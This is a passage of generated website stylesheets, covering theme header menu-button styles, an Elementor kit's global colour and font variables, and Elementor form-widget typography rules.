a{border-left-width:24px;border-right-width:24px;}body #header-outer #header-secondary-outer .menu-item-6635 > a{border-left:12px solid transparent;border-right:12px solid transparent;}body #header-outer .menu-item-6635 > a:before,body #header-outer .menu-item-6635 > a:after{left:-24px;width:calc(100% + 48px);}#header-outer #header-secondary-outer .menu-item-6635 > a:before,#header-outer #header-secondary-outer .menu-item-6635 > a:after{left:-12px;width:calc(100% + 24px);}}#header-outer .menu-item-6635 > a{border:12px solid transparent;opacity:1!important;}#header-outer #header-secondary-outer .menu-item-6635 > a{border-top:0;border-bottom:0;}#header-outer #top li.menu-item-6635 > a .nectar-menu-icon{transition:none;}body #header-outer[data-has-menu][data-format] header#top nav ul.sf-menu li.menu-item.menu-item-6635[class*="menu-item-btn-style"] > a *:not(.char),body #header-outer[data-has-menu][data-format] header#top nav ul.sf-menu li.menu-item.menu-item-6635[class*="menu-item-btn-style"] > a:hover *:not(.char){color:inherit!important;transition:none;opacity:1;}#header-outer .menu-item-6635 > a:before,#header-outer .menu-item-6635 > a:after{position:absolute;top:50%!important;left:-12px;width:calc(100% + 24px);height:calc(100% + 24px);content:"";display:block;z-index:-1;transform-origin:top;transform:translateY(-50%)!important;transition:opacity .45s cubic-bezier(0.25,1,0.33,1),transform .45s cubic-bezier(0.25,1,0.33,1),border-color .45s cubic-bezier(0.25,1,0.33,1),color .45s cubic-bezier(0.25,1,0.33,1),background-color .45s cubic-bezier(0.25,1,0.33,1),box-shadow .45s cubic-bezier(0.25,1,0.33,1);}#header-outer #header-secondary-outer .menu-item-6635 > a:after,#header-outer #header-secondary-outer .menu-item-6635 > a:before{height:calc(100% + 12px);}#header-outer .menu-item-6635 > a:after{opacity:0;transition:opacity 0.3s ease,transform 0.3s ease;}#header-outer .menu-item-6635 > a .menu-title-text:after{display:none!important;}#header-outer .menu-item-6635 > a:before{border:1px solid;opacity:0.25;box-sizing:border-box;}#header-outer .menu-item-6635 > a:after{background:linear-gradient(90deg,#25133a,#20d89b,#25133a);}#header-outer .menu-item-6635 > a:hover,#header-outer .menu-item-6635[class*="current"] > a{color:#fff;}#header-outer .menu-item-6635 > a:hover:after,#header-outer .menu-item-6635[class*="current"] > a:after{opacity:1;}#header-outer #top nav .sf-menu .menu-item.menu-item-6635:not([class*="current"]) > a:not(:hover),#header-outer .sf-menu .menu-item.menu-item-6635:not([class*="current"]) > a:not(:hover){color:#000!important;}#header-outer .sf-menu .menu-item-6635:not([class*="current"]) > a:before{background-color:#fff;opacity:1;border-color:rgba(0,0,0,0.1);}@keyframes nectarBtnGradientScroll{0%{background-position:0 50%;}100%{background-position:1300% 50%;}}#header-outer .menu-item-6635 > a:after{background-size:1300%;animation:nectarBtnGradientScroll 30s linear infinite;}#header-outer li.menu-item-6636 > a .nectar-menu-label{color:#999999;}#header-outer li.menu-item-6636 > a .nectar-menu-label:before{background-color:#999999;}#header-outer:not(.transparent) li.menu-item-6636 > a > .menu-title-text{color:#000000;transition:color 0.25s ease;}#header-outer:not(.transparent) .menu-item-6636[class*="menu-item-btn-style-button-border"] > a,#header-outer .menu-item-6636[class*="menu-item-btn-style"]:not([class*="menu-item-btn-style-button-border"]) > a,#header-outer #top .sf-menu .menu-item-6636[class*="menu-item-btn-style"]:not([class*="menu-item-btn-style-button-border"]) > a,#header-outer.transparent nav > ul.sf-menu .menu-item.menu-item-6636[class*="menu-item-btn-style"]:not([class*="menu-item-btn-style-button-border"]) > a,#header-outer.transparent #top nav > ul.sf-menu .menu-item.menu-item-6636[class*="menu-item-btn-style"]:not([class*="menu-item-btn-style-button-border"]) > a,#header-outer #top nav .sf-menu > .menu-item-6636[class*="menu-item-btn-style"]:not([class*="menu-item-btn-style-button-border"]).sfHover:not(#social-in-menu) > a{color:#000000!important;}#header-outer[data-lhe="animated_underline"]:not(.transparent) #top nav > ul > li.menu-item-6636 > a > .menu-title-text:after{border-color:#ffffff;}#header-outer:not(.transparent) li.menu-item-6636 > a:hover > .menu-title-text,body #header-outer[data-has-menu="true"]:not(.transparent) #top li.menu-item-6636[class*="current"] > a > i.nectar-menu-icon,#header-outer:not(.transparent) li.menu-item-6636[class*="current"] > a > .menu-title-text{color:#ffffff!important;}#header-outer .menu-item-6636[class*="menu-item-btn-style-button"] > a:hover,#header-outer #top nav .sf-menu li.menu-item.menu-item-6636[class*="menu-item-btn-style-button"] > a:hover,#header-outer .menu-item-6636[class*="current"][class*="menu-item-btn-style-button"] > a,#header-outer #top nav .sf-menu li.menu-item.menu-item-6636[class*="current"][class*="menu-item-btn-style-button"] > a{color:#ffffff!important;}@media only screen and (max-width:999px){body #header-outer #logo{position:relative;margin:10px 0;}body #header-space{height:68px;}body[data-button-style^="rounded"] #header-outer .menu-item-6636 > a{border-left-width:15px;border-right-width:15px;}body[data-button-style^="rounded"] #header-outer .menu-item-6636 > a:before,body[data-button-style^="rounded"] #header-outer .menu-item-6636 > a:after{left:-15px;width:calc(100% + 30px);}}@media only screen and (min-width:1000px){body #header-outer .menu-item-6636 > a{border-left-width:24px;border-right-width:24px;}body #header-outer #header-secondary-outer .menu-item-6636 > a{border-left:12px solid transparent;border-right:12px solid transparent;}body #header-outer .menu-item-6636 > a:before,body #header-outer .menu-item-6636 > a:after{left:-24px;width:calc(100% + 48px);}#header-outer #header-secondary-outer .menu-item-6636 > a:before,#header-outer #header-secondary-outer .menu-item-6636 > a:after{left:-12px;width:calc(100% + 24px);}}#header-outer .menu-item-6636 > a{border:12px solid transparent;opacity:1!important;}#header-outer #header-secondary-outer .menu-item-6636 > a{border-top:0;border-bottom:0;}#header-outer #top li.menu-item-6636 > a .nectar-menu-icon{transition:none;}body #header-outer[data-has-menu][data-format] header#top nav ul.sf-menu li.menu-item.menu-item-6636[class*="menu-item-btn-style"] > a *:not(.char),body #header-outer[data-has-menu][data-format] header#top nav ul.sf-menu li.menu-item.menu-item-6636[class*="menu-item-btn-style"] > a:hover *:not(.char){color:inherit!important;transition:none;opacity:1;}#header-outer .menu-item-6636 > a:before,#header-outer .menu-item-6636 > a:after{position:absolute;top:50%!important;left:-12px;width:calc(100% + 24px);height:calc(100% + 24px);content:"";display:block;z-index:-1;transform-origin:top;transform:translateY(-50%)!important;transition:opacity .45s cubic-bezier(0.25,1,0.33,1),transform .45s cubic-bezier(0.25,1,0.33,1),border-color .45s cubic-bezier(0.25,1,0.33,1),color .45s cubic-bezier(0.25,1,0.33,1),background-color .45s cubic-bezier(0.25,1,0.33,1),box-shadow .45s cubic-bezier(0.25,1,0.33,1);}#header-outer #header-secondary-outer .menu-item-6636 > a:after,#header-outer #header-secondary-outer .menu-item-6636 > a:before{height:calc(100% + 12px);}#header-outer .menu-item-6636 > a:after{opacity:0;transition:opacity 0.3s ease,transform 0.3s ease;}#header-outer .menu-item-6636 > a .menu-title-text:after{display:none!important;}#header-outer .menu-item-6636 > a:before{border:1px solid;opacity:0.25;box-sizing:border-box;}#header-outer .menu-item-6636 > a:after{background:linear-gradient(90deg,#25133a,#20d89b,#25133a);}#header-outer .menu-item-6636 > a:hover,#header-outer .menu-item-6636[class*="current"] > a{color:#fff;}#header-outer .menu-item-6636 > a:hover:after,#header-outer .menu-item-6636[class*="current"] > a:after{opacity:1;}#header-outer #top nav .sf-menu .menu-item.menu-item-6636:not([class*="current"]) > a:not(:hover),#header-outer .sf-menu .menu-item.menu-item-6636:not([class*="current"]) > a:not(:hover){color:#000!important;}#header-outer .sf-menu .menu-item-6636:not([class*="current"]) > a:before{background-color:#fff;opacity:1;border-color:rgba(0,0,0,0.1);}@keyframes nectarBtnGradientScroll{0%{background-position:0 50%;}100%{background-position:1300% 50%;}}#header-outer .menu-item-6636 > a:after{background-size:1300%;animation:nectarBtnGradientScroll 30s linear infinite;}
</file>
<file: css/post-6697.css>
.elementor-kit-6697{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-abcc539:#25133A;--e-global-color-1e5ec30:#EDB703;--e-global-color-438ae08:#8A348E;--e-global-color-25fe33c:#444444;--e-global-color-6982c47:#76348E;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
</file>
<file: css/global.css>
.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-divider .elementor-divider__text{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image-box .elementor-image-box-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image-box .elementor-image-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-star-rating .elementor-star-rating__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-counter .elementor-counter-number-wrapper{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-counter .elementor-counter-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-progress .elementor-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-content{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-name{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial .elementor-testimonial-job{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-tabs .elementor-tab-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs .elementor-tab-content{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-alert .elementor-alert-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-alert .elementor-alert-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-mf-text .mf-input-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-text .mf-error-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-text .mf-input, .elementor-widget-mf-text .irs--round .irs-single, .elementor-widget-mf-text .asRange .asRange-pointer .asRange-tip, .elementor-widget-mf-text .mf-file-upload-container .mf-input-file-upload-label, .elementor-widget-mf-text .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-widget-mf-text .mf-input-calculation-total, .elementor-widget-mf-text .mf-input-wrapper .input-range__label-container{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-text :is(.mf_select__placeholder, .mf_multiselect__placeholder, .text), 
							   .elementor-widget-mf-text .mf-input::placeholder,
							   .elementor-widget-mf-text .mf-time-input::before{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-text .mf-input-help{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-email .mf-input-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-email .mf-error-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-email .mf-input, .elementor-widget-mf-email .irs--round .irs-single, .elementor-widget-mf-email .asRange .asRange-pointer .asRange-tip, .elementor-widget-mf-email .mf-file-upload-container .mf-input-file-upload-label, .elementor-widget-mf-email .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-widget-mf-email .mf-input-calculation-total, .elementor-widget-mf-email .mf-input-wrapper .input-range__label-container{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-email :is(.mf_select__placeholder, .mf_multiselect__placeholder, .text), 
							   .elementor-widget-mf-email .mf-input::placeholder,
							   .elementor-widget-mf-email .mf-time-input::before{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-email .mf-input-help{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-number .mf-input-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-number .mf-error-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-number .mf-input, .elementor-widget-mf-number .irs--round .irs-single, .elementor-widget-mf-number .asRange .asRange-pointer .asRange-tip, .elementor-widget-mf-number .mf-file-upload-container .mf-input-file-upload-label, .elementor-widget-mf-number .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-widget-mf-number .mf-input-calculation-total, .elementor-widget-mf-number .mf-input-wrapper .input-range__label-container{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-number :is(.mf_select__placeholder, .mf_multiselect__placeholder, .text), 
							   .elementor-widget-mf-number .mf-input::placeholder,
							   .elementor-widget-mf-number .mf-time-input::before{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-number .mf-input-help{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-telephone .mf-input-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-telephone .mf-error-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-telephone .mf-input, .elementor-widget-mf-telephone .irs--round .irs-single, .elementor-widget-mf-telephone .asRange .asRange-pointer .asRange-tip, .elementor-widget-mf-telephone .mf-file-upload-container .mf-input-file-upload-label, .elementor-widget-mf-telephone .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-widget-mf-telephone .mf-input-calculation-total, .elementor-widget-mf-telephone .mf-input-wrapper .input-range__label-container{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-telephone :is(.mf_select__placeholder, .mf_multiselect__placeholder, .text), 
							   .elementor-widget-mf-telephone .mf-input::placeholder,
							   .elementor-widget-mf-telephone .mf-time-input::before{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-telephone .mf-input-help{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-date .mf-input-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-date .mf-error-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-date .mf-input, .elementor-widget-mf-date .irs--round .irs-single, .elementor-widget-mf-date .asRange .asRange-pointer .asRange-tip, .elementor-widget-mf-date .mf-file-upload-container .mf-input-file-upload-label, .elementor-widget-mf-date .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-widget-mf-date .mf-input-calculation-total, .elementor-widget-mf-date .mf-input-wrapper .input-range__label-container{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-date .mf-input-wrapper .flatpickr-calendar{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-date :is(.mf_select__placeholder, .mf_multiselect__placeholder, .text), 
							   .elementor-widget-mf-date .mf-input::placeholder,
							   .elementor-widget-mf-date .mf-time-input::before{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-date .mf-input-help{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-time .mf-input-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-time .mf-error-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-time .mf-input, .elementor-widget-mf-time .irs--round .irs-single, .elementor-widget-mf-time .asRange .asRange-pointer .asRange-tip, .elementor-widget-mf-time .mf-file-upload-container .mf-input-file-upload-label, .elementor-widget-mf-time .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-widget-mf-time .mf-input-calculation-total, .elementor-widget-mf-time .mf-input-wrapper .input-range__label-container{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-time :is(.mf_select__placeholder, .mf_multiselect__placeholder, .text), 
							   .elementor-widget-mf-time .mf-input::placeholder,
							   .elementor-widget-mf-time .mf-time-input::before{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-time .mf-input-help{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-select .mf-input-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-select .mf-error-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-select .mf-input, .elementor-widget-mf-select .irs--round .irs-single, .elementor-widget-mf-select .asRange .asRange-pointer .asRange-tip, .elementor-widget-mf-select .mf-file-upload-container .mf-input-file-upload-label, .elementor-widget-mf-select .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-widget-mf-select .mf-input-calculation-total, .elementor-widget-mf-select .mf-input-wrapper .input-range__label-container{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-select :is(.mf_select__placeholder, .mf_multiselect__placeholder, .text), 
							   .elementor-widget-mf-select .mf-input::placeholder,
							   .elementor-widget-mf-select .mf-time-input::before{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-select .mf-input-help{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-multi-select .mf-input-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-multi-select .mf-error-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-multi-select .mf-input, .elementor-widget-mf-multi-select .irs--round .irs-single, .elementor-widget-mf-multi-select .asRange .asRange-pointer .asRange-tip, .elementor-widget-mf-multi-select .mf-file-upload-container .mf-input-file-upload-label, .elementor-widget-mf-multi-select .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-widget-mf-multi-select .mf-input-calculation-total, .elementor-widget-mf-multi-select .mf-input-wrapper .input-range__label-container{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-multi-select :is(.mf_select__placeholder, .mf_multiselect__placeholder, .text), 
							   .elementor-widget-mf-multi-select .mf-input::placeholder,
							   .elementor-widget-mf-multi-select .mf-time-input::before{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-multi-select .mf-input-help{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-textarea .mf-input-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-textarea .mf-error-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-textarea .mf-input, .elementor-widget-mf-textarea .irs--round .irs-single, .elementor-widget-mf-textarea .asRange .asRange-pointer .asRange-tip, .elementor-widget-mf-textarea .mf-file-upload-container .mf-input-file-upload-label, .elementor-widget-mf-textarea .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-widget-mf-textarea .mf-input-calculation-total, .elementor-widget-mf-textarea .mf-input-wrapper .input-range__label-container{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-textarea :is(.mf_select__placeholder, .mf_multiselect__placeholder, .text), 
							   .elementor-widget-mf-textarea .mf-input::placeholder,
							   .elementor-widget-mf-textarea .mf-time-input::before{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-textarea .mf-input-help{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-checkbox .mf-input-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-checkbox .mf-error-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-checkbox .mf-checkbox, .elementor-widget-mf-checkbox .mf-checkbox-option input[type="checkbox"] + span:before{font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-checkbox .mf-checkbox, .elementor-widget-mf-checkbox .mf-checkbox-option input[type="checkbox"] + span{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-checkbox .mf-input-help{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-radio .mf-input-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-radio .mf-error-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-radio .mf-radio, .elementor-widget-mf-radio .mf-radio-option input[type="radio"] + span:before{font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-radio .mf-radio, .elementor-widget-mf-radio .mf-radio-option input[type="radio"] + span{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-radio .mf-input-help{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-switch .mf-input-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-switch .mf-error-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-switch .mf-input-help{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-range .mf-input-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-range .mf-error-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-range .mf-input, .elementor-widget-mf-range .irs--round .irs-single, .elementor-widget-mf-range .asRange .asRange-pointer .asRange-tip, .elementor-widget-mf-range .mf-file-upload-container .mf-input-file-upload-label, .elementor-widget-mf-range .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-widget-mf-range .mf-input-calculation-total, .elementor-widget-mf-range .mf-input-wrapper .input-range__label-container{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-range .mf-input-help{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-url .mf-input-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-url .mf-error-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-url .mf-input, .elementor-widget-mf-url .irs--round .irs-single, .elementor-widget-mf-url .asRange .asRange-pointer .asRange-tip, .elementor-widget-mf-url .mf-file-upload-container .mf-input-file-upload-label, .elementor-widget-mf-url .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-widget-mf-url .mf-input-calculation-total, .elementor-widget-mf-url .mf-input-wrapper .input-range__label-container{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-url :is(.mf_select__placeholder, .mf_multiselect__placeholder, .text), 
							   .elementor-widget-mf-url .mf-input::placeholder,
							   .elementor-widget-mf-url .mf-time-input::before{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-url .mf-input-help{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-password .mf-input-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-password .mf-error-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-password .mf-input, .elementor-widget-mf-password .irs--round .irs-single, .elementor-widget-mf-password .asRange .asRange-pointer .asRange-tip, .elementor-widget-mf-password .mf-file-upload-container .mf-input-file-upload-label, .elementor-widget-mf-password .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-widget-mf-password .mf-input-calculation-total, .elementor-widget-mf-password .mf-input-wrapper .input-range__label-container{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-password :is(.mf_select__placeholder, .mf_multiselect__placeholder, .text), 
							   .elementor-widget-mf-password .mf-input::placeholder,
